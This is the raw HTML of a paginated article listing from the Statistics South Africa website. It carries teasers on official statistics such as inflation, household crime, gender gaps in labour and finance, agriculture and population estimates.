    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18726&title=Advancing+Gender+Equality+through+Financial+Inclusion&summary=Women+make+up+just+over+half+of+South+Africa%E2%80%99s+population%2C+yet+their+ability+to+fully+participate+in+the+economy+remains+uneven.+From+securing+credit+to+owning+land%2C+accessing+finance+as+capital+to+finding+opportunities+in+formal+employment%2C+barriers+continue+to+limit+women%E2%80%99s+financial+inclusion.+The+impact+is+most+pronounced+among+women+in+rural+communities%2C+low-income%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18726%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18726#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18715">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/08/Final_What-they-have-done-to-protect-themselves-against-crime-120x120.jpg" width="120" height="120" alt="Housebreaking tops household crime list in South Africa" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18715"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Housebreaking tops household crime list in South Africa</h4></a>
        <p>Housebreaking remains the most experienced crime affecting South African households in 2024/25, according to the latest Governance, Public Safety and Justice Survey (GPSJS). Despite this, perceptions of safety have improved slightly. The survey shows that 81,0% of people aged 16 and older felt safe walking alone in their neighbourhoods during the day in 2024/25, compared&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18715" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18715' title="11:00 am" rel="bookmark"><time class="entry-date" datetime="2025-08-26T11:00:11+00:00">August 26, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18715&amp;amp;t=Housebreaking+tops+household+crime+list+in+South+Africa">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Housebreaking+tops+household+crime+list+in+South+Africa https://www.statssa.gov.za/?p=18715 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18715&title=Housebreaking+tops+household+crime+list+in+South+Africa&summary=Housebreaking+remains+the+most+experienced+crime+affecting+South+African+households+in+2024%2F25%2C+according+to+the+latest+Governance%2C+Public+Safety+and+Justice+Survey+%28GPSJS%29.+Despite+this%2C+perceptions+of+safety+have+improved+slightly.+The+survey+shows+that+81%2C0%25+of+people+aged+16+and+older+felt+safe+walking+alone+in+their+neighbourhoods+during+the+day+in+2024%2F25%2C+compared%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18715%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18715#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18690">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/08/pic2-1-120x120.jpg" width="120" height="120" alt="Inflation hits a 10-month high" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18690"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Inflation hits a 10-month high</h4></a>
        <p>Headline consumer inflation increased to 3,5% in July from 3,0% in June. This is the highest rate since September 2024, when it was 3,8%. Prices increased on average by 0,9% between June and July. Household food budgets under pressure Annual inflation for food &amp; non-alcoholic beverages (NAB) continued to rise, accelerating to 5,7% from 5,1% in&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18690" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18690' title="10:00 am" rel="bookmark"><time class="entry-date" datetime="2025-08-20T10:00:09+00:00">August 20, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18690&amp;amp;t=Inflation+hits+a+10-month+high">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Inflation+hits+a+10-month+high https://www.statssa.gov.za/?p=18690 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18690&title=Inflation+hits+a+10-month+high&summary=Headline+consumer+inflation+increased+to+3%2C5%25+in+July+from+3%2C0%25+in+June.+This+is+the+highest+rate+since+September%C2%A02024%2C+when+it+was+3%2C8%25.+Prices+increased+on+average+by+0%2C9%25+between+June+and+July.+Household+food+budgets+under+pressure+Annual+inflation+for+food+%26amp%3B+non-alcoholic+beverages+%28NAB%29+continued+to+rise%2C+accelerating+to+5%2C7%25+from+5%2C1%25+in%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18690%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18690#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18668">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/08/fig5-120x120.jpg" width="120" height="120" alt="Gender Gaps Persist in South Africa’s Labour Market" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18668"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Gender Gaps Persist in South Africa’s Labour Market</h4></a>
        <p>This year’s Women’s Month marks two major milestones: the 69th anniversary of the 1956 women’s march to the Union Buildings and the 30th anniversary of the first official National Women’s Day. Under the theme “Building Resilient Economies for All,” the 2025 commemoration highlights the importance of women’s participation in leadership and the economy. As the&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18668" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18668' title="11:30 am" rel="bookmark"><time class="entry-date" datetime="2025-08-12T11:30:07+00:00">August 12, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18668&amp;amp;t=Gender+Gaps+Persist+in+South+Africa%E2%80%99s+Labour+Market">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Gender+Gaps+Persist+in+South+Africa%E2%80%99s+Labour+Market https://www.statssa.gov.za/?p=18668 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18668&title=Gender+Gaps+Persist+in+South+Africa%E2%80%99s+Labour+Market&summary=This+year%E2%80%99s+Women%E2%80%99s+Month+marks+two+major+milestones%3A+the+69th+anniversary+of+the+1956+women%E2%80%99s+march+to+the+Union+Buildings+and+the+30th+anniversary+of+the+first+official+National+Women%E2%80%99s+Day.+Under+the+theme+%E2%80%9CBuilding+Resilient+Economies+for+All%2C%E2%80%9D+the+2025+commemoration+highlights+the+importance+of+women%E2%80%99s+participation+in+leadership+and+the+economy.+As+the%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18668%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18668#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18659">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/08/pic3-120x120.jpg" width="120" height="120" alt="Fresh off the vine: What do our farms produce?" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18659"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Fresh off the vine: What do our farms produce?</h4></a>
        <p>South Africa’s commercial agricultural industry is notable for its wide variety of crops, horticultural products and livestock. A recent release breaks it all down, providing data on the industry’s most popular products. The Agricultural industry, 2023 statistical report summarises data from thousands of farms across the country, revealing interesting nuggets of information. Maize and sugarcane&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18659" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18659' title="11:48 am" rel="bookmark"><time class="entry-date" datetime="2025-08-11T11:48:30+00:00">August 11, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18659&amp;amp;t=Fresh+off+the+vine%3A+What+do+our+farms+produce%3F">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Fresh+off+the+vine%3A+What+do+our+farms+produce%3F https://www.statssa.gov.za/?p=18659 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18659&title=Fresh+off+the+vine%3A+What+do+our+farms+produce%3F&summary=South+Africa%E2%80%99s+commercial+agricultural+industry+is+notable+for+its+wide+variety+of+crops%2C+horticultural+products+and+livestock.+A+recent+release+breaks+it+all+down%2C+providing+data+on+the+industry%E2%80%99s+most+popular+products.+The+Agricultural+industry%2C+2023+statistical+report+summarises+data+from+thousands+of+farms+across+the+country%2C+revealing+interesting+nuggets+of+information.+Maize+and+sugarcane%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18659%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18659#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18656"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Revamped Quarterly Labour Force Survey to Launch in Q3 2025, Enhancing Employment Insights for South Africa</h4></a>
        <p>Statistics South Africa (Stats SA) will roll out an updated questionnaire for the Quarterly Labour Force Survey (QLFS) data collection in Quarter 3, aligning it with the latest international standards. Since its inception, the QLFS has served as a crucial instrument for understanding the South African labour market. Stats SA has diligently revised its questionnaire&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18656" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18656' title="8:54 am" rel="bookmark"><time class="entry-date" datetime="2025-08-08T08:54:04+00:00">August 8, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=11" title="View all posts by Thobani Zulu" rel="author">Thobani Zulu</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18656&amp;amp;t=Revamped+Quarterly+Labour+Force+Survey+to+Launch+in+Q3+2025%2C+Enhancing+Employment+Insights+for+South+Africa">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Revamped+Quarterly+Labour+Force+Survey+to+Launch+in+Q3+2025%2C+Enhancing+Employment+Insights+for+Sout... https://www.statssa.gov.za/?p=18656 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18656&title=Revamped+Quarterly+Labour+Force+Survey+to+Launch+in+Q3+2025%2C+Enhancing+Employment+Insights+for+South+Africa&summary=Statistics+South+Africa+%28Stats+SA%29+will+roll+out+an+updated+questionnaire+for+the+Quarterly+Labour+Force+Survey+%28QLFS%29+data+collection+in+Quarter+3%2C+aligning+it+with+the+latest+international+standards.+Since+its+inception%2C+the+QLFS+has+served+as+a+crucial+instrument+for+understanding+the+South+African+labour+market.+Stats+SA+has+diligently+revised+its+questionnaire%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18656%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18656#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18624"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Stats SA Updates Census 2022 Municipal Profiles</h4></a>
        <p>Statistics South Africa (Stats SA) has updated and revised the Census 2022 Municipal Profiles following a comprehensive assessment of census themes, variables, and geographic layers. These updates enhance the depth and accuracy of the data available to the public, researchers, and policymakers. Expanded Variables in SuperCROSS – Census 2022 Municipal Profiles New variables, which were&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18624" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18624' title="2:55 pm" rel="bookmark"><time class="entry-date" datetime="2025-08-05T14:55:10+00:00">August 5, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=11" title="View all posts by Thobani Zulu" rel="author">Thobani Zulu</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18624&amp;amp;t=Stats+SA+Updates+Census+2022+Municipal+Profiles">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Stats+SA+Updates+Census+2022+Municipal+Profiles https://www.statssa.gov.za/?p=18624 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18624&title=Stats+SA+Updates+Census+2022+Municipal+Profiles&summary=Statistics+South+Africa+%28Stats+SA%29+has+updated+and+revised+the+Census+2022+Municipal+Profiles+following+a+comprehensive+assessment+of+census+themes%2C+variables%2C+and+geographic+layers.+These+updates+enhance+the+depth+and+accuracy+of+the+data+available+to+the+public%2C+researchers%2C+and+policymakers.+Expanded+Variables+in+SuperCROSS+%E2%80%93+Census+2022+Municipal+Profiles+New+variables%2C+which+were%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18624%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18624#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18635">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/08/pic1-120x120.jpg" width="120" height="120" alt="Economic wrap-up for July 2025" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18635"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Economic wrap-up for July 2025</h4></a>
        <p>The latest set of monthly economic data is mainly positive, with several indicators strengthening on a year-on-year basis in May. Consumer spending was stronger, with retail trade, motor trade, tourist accommodation and restaurants, catering &amp; fast-food extending their gains. On the downside, wholesale trade, road freight transport and road passenger transport recorded a weaker month&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18635" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18635' title="9:35 am" rel="bookmark"><time class="entry-date" datetime="2025-08-05T09:35:18+00:00">August 5, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18635&amp;amp;t=Economic+wrap-up+for+July%C2%A02025">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Economic+wrap-up+for+July%C2%A02025 https://www.statssa.gov.za/?p=18635 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18635&title=Economic+wrap-up+for+July%C2%A02025&summary=The+latest+set+of+monthly+economic+data+is+mainly+positive%2C+with+several+indicators+strengthening+on+a+year-on-year+basis+in+May.+Consumer+spending+was+stronger%2C+with+retail+trade%2C+motor+trade%2C+tourist+accommodation+and+restaurants%2C+catering+%26amp%3B+fast-food+extending+their+gains.+On+the+downside%2C+wholesale+trade%2C+road+freight+transport+and+road+passenger+transport+recorded+a+weaker+month%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18635%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18635#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="media">
                                                        <a class="thumbnail pull-left" href="https://www.statssa.gov.za/?p=18613">                        
                <img class="media-object" src="https://www.statssa.gov.za/wp-content/uploads/2025/07/Final-Total-number-of-deaths-estimated-over-time-vs-HIV-related-deaths-2002-–-2025-120x120.jpg" width="120" height="120" alt="Inside the Numbers: SA Population Trends for 2025" />
            </a>    
                            <div class="media-body">
        <a href="https://www.statssa.gov.za/?p=18613"><h4 style="border-bottom: 0px dotted #E3E3E3;"> Inside the Numbers: SA Population Trends for 2025</h4></a>
        <p>Behind every statistic is a story — and South Africa’s population tells a powerful one. From shifting demographics to growing numbers, here are six revealing snapshots from the Mid-Year Population Estimates, 2025 (MYPE) report, that shows who we are right now. 1.South Africa’s Population Hits 63,1 Million in 2025 South Africa’s mid-year population is estimated&nbsp; &nbsp;<a href="https://www.statssa.gov.za/?p=18613" class="btn btn-mini btn-info pull-right" style="margin:10px 30px;">read more &raquo;</a>
<div class="clear"></div>
        
<div class="muted">
    <span>Posted on </span><i class="icon-calendar"></i>
    <a href='https://www.statssa.gov.za/?p=18613' title="11:25 am" rel="bookmark"><time class="entry-date" datetime="2025-07-28T11:25:42+00:00">July 28, 2025</time></a>
    <!--<span class="sep"> by </span><i class="icon-user"></i>
    <a href="https://www.statssa.gov.za/?author=16" title="View all posts by Carol Khoza" rel="author">Carol Khoza</a>                            
    -->
    <i class="icon-facebook"></i> <a target="_blank" title="Share on facebook" href="http://facebook.com/share.php?u=https://www.statssa.gov.za/?p=18613&amp;amp;t=Inside+the+Numbers%3A+SA+Population+Trends+for+2025">Facebook</a>
    
    <i class="icon-twitter"></i> <a target="_blank" title="Tweet this" href="http://twitter.com/home?status=Inside+the+Numbers%3A+SA+Population+Trends+for+2025 https://www.statssa.gov.za/?p=18613 ">Twitter</a>
    
    <i class="icon-linkedin"></i> <a target="_blank" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.statssa.gov.za/?p=18613&title=Inside+the+Numbers%3A+SA+Population+Trends+for+2025&summary=Behind+every+statistic+is+a+story+%E2%80%94+and+South+Africa%E2%80%99s+population+tells+a+powerful+one.+From+shifting+demographics+to+growing+numbers%2C+here+are+six+revealing+snapshots+from+the+Mid-Year+Population+Estimates%2C+2025+%28MYPE%29+report%2C+that+shows+who+we+are+right+now.+1.South+Africa%E2%80%99s+Population+Hits+63%2C1+Million+in+2025+South+Africa%E2%80%99s+mid-year+population+is+estimated%26nbsp%3B+%26nbsp%3B%3Ca+href%3D%22https%3A%2F%2Fwww.statssa.gov.za%2F%3Fp%3D18613%22+class%3D%22btn+btn-mini+btn-info+pull-right%22+style%3D%22margin%3A10px+30px%3B%22%3Eread+more+%26raquo%3B%3C%2Fa%3E%3Cdiv+class%3D%22clear%22%3E%3C%2Fdiv%3E&source=Statistics+South+Africa">Linkedin</a>

            
                <a href="https://www.statssa.gov.za/?p=18613#respond"></a>        <span class="edit">
                                </span>
    
</div>

        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<hr />
    
<div class="pagination" style="border:0px solid #444;"> <span class="label label-info pull-right" style="margin:5px;"> Page 4 of 85</span>  <ul><li><a href='https://www.statssa.gov.za/?page_id=624'>&laquo; First</a></li><li><a href="https://www.statssa.gov.za/?page_id=624" class="disabled">1</a></li><li><a href="https://www.statssa.gov.za/?page_id=624&#038;paged=2" class="disabled">2</a></li><li><a href="https://www.statssa.gov.za/?page_id=624&#038;paged=3" class="disabled">3</a></li><li class="active"><span>4</span></li><li><a href="https://www.statssa.gov.za/?page_id=624&#038;paged=5" class="disabled">5</a></li><li><a href="https://www.statssa.gov.za/?page_id=624&#038;paged=6" class="disabled">6</a></li><li><a href="https://www.statssa.gov.za/?page_id=624&#038;paged=7" class="disabled">7</a></li><li><a href="https://www.statssa.gov.za/?page_id=624&#038;paged=8" class="disabled">8</a></li><li><a href='https://www.statssa.gov.za/?page_id=624&#038;paged=85'>Last &raquo;</a></li></ul></div>

    </div>
    <div class="span3 sidebar">
        <div class="well">
            <h4 style="border-bottom:1px solid #E1E1E8;">Publication Schedule&nbsp;<sup style="color:red">Updated!</sup></h4><ul><li title='P0141, Consumer Price Index (CPI), 21 Jan, 2026 @ 10:00'>21 Jan, Consumer Price Index (CPI)</li><li title='P6242.1, Retail trade sales, 21 Jan, 2026 @ 13:00'>21 Jan, Retail trade sales</li><li title='P6141.2, Wholesale trade sales, 22 Jan, 2026 @ 10:00'>22 Jan, Wholesale trade sales</li></ul><div style="border:0px solid #ccc;text-align:right;"><a href="?page_id=1874" class="btn btn-info btn-mini">more &raquo;</a></div><h4 style="border-bottom:1px solid #E1E1E8;">Recently Published</h4><ul><li title='P2041, Mining: Production and sales, 20 Jan, 2026 @ 11:30'><a href='?page_id=1854&PPN=P2041&SCH=74168'>Mining: Production and sales</a></li><li title='P4141, Electricity generated and available for distribution, 15 Jan, 2026 @ 13:00'><a href='?page_id=1854&PPN=P4141&SCH=74167'>Electricity generated and avail...</a></li><li title='P3041.2, Manufacturing: Production and sales, 08 Jan, 2026 @ 13:00'><a href='?page_id=1854&PPN=P3041.2&SCH=74166'>Manufacturing: Production and s...</a></li></ul><div style="border:0px solid #ccc;text-align:right;"><a href="?page_id=1879" class="btn btn-info btn-mini">more &raquo;</a></div>            				<h4 style="border-bottom:1px solid #E1E1E8;">Recent Articles/Stories</h4>		<ul>
					<li>
				<a href="https://www.statssa.gov.za/?p=19097">Consumer inflation slows in November</a>
						</li>
					<li>
				<a href="https://www.statssa.gov.za/?p=19090">Who is more likely to transition into employment– Here’s What the Numbers Say</a>
						</li>
					<li>
				<a href="https://www.statssa.gov.za/?p=19084">Tracing the roots of farming income</a>
						</li>
					<li>
				<a href="https://www.statssa.gov.za/?p=19078">Poverty Trends in South Africa: An examination of absolute poverty between 2006 and 2023</a>
						</li>
					<li>
				<a href="https://www.statssa.gov.za/?p=19069">SA Formal Non-Agricultural Jobs Rise in Q3</a>
						</li>
				</ul>
				<h4 style="border-bottom:1px solid #E1E1E8;">Categories</h4>		<ul>
	<li class="cat-item cat-item-44"><a href="https://www.statssa.gov.za/?cat=44" >Announcements</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.statssa.gov.za/?cat=46" >Articles</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.statssa.gov.za/?cat=17" >Birth and Death</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.statssa.gov.za/?cat=19" >Causes of Death</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.statssa.gov.za/?cat=26" >Crime</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.statssa.gov.za/?cat=35" >Debt, liquidation and insolvencies</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.statssa.gov.za/?cat=18" >Disability</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.statssa.gov.za/?cat=30" >Economic growth</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.statssa.gov.za/?cat=6" >Economy Data Stories</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.statssa.gov.za/?cat=16" >Education</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.statssa.gov.za/?cat=38" >Energy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.statssa.gov.za/?cat=23" >Expenditure and Income</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.statssa.gov.za/?cat=48" >Fieldworker</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.statssa.gov.za/?cat=42" >Fishery accounts</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.statssa.gov.za/?cat=28" >Food Security and hunger</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.statssa.gov.za/?cat=34" >Government finances</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.statssa.gov.za/?cat=27" >Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.statssa.gov.za/?cat=24" >Households</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.statssa.gov.za/?cat=37" >Import and exports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.statssa.gov.za/?cat=32" >Industry</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.statssa.gov.za/?cat=33" >Inflation</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.statssa.gov.za/?cat=50" title="Invitation">Invitation</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.statssa.gov.za/?cat=39" >Land</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.statssa.gov.za/?cat=21" >Marriage and Divorce</a>
</li>
